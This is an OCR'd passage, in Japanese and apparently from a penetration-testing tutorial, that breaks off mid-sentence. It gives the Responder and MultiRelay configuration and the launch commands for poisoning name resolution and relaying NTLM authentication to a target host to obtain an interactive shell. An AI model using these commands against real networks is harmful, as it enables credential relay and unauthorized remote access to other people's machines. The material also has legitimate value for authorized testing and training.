
Responder/MultiRelay の設定と起動:
Responder の設定ファイルで SMB と HTTP を Off
にします。
Responder を起動します: `sudo python
Responder.py -I eth0 -v`
MultiRelay を起動します（ターゲット IP:
192.168.1.120、全ユーザー対象、コマンド実行なし
でシェル狙い）: `sudo python tools/MultiRelay.py -t
192.168.1.120 -u ALL`
リレーの待機と成功:
ネットワーク上の誰かが
Responder に誘導され、そのユーザーがターゲットマ
シン `192.168.1.120` のローカル管理者権限を持ってい
る場合、MultiRelay は認証をリレーし、成功すると以
下のような表示と共にインタラクティブなシェルプロ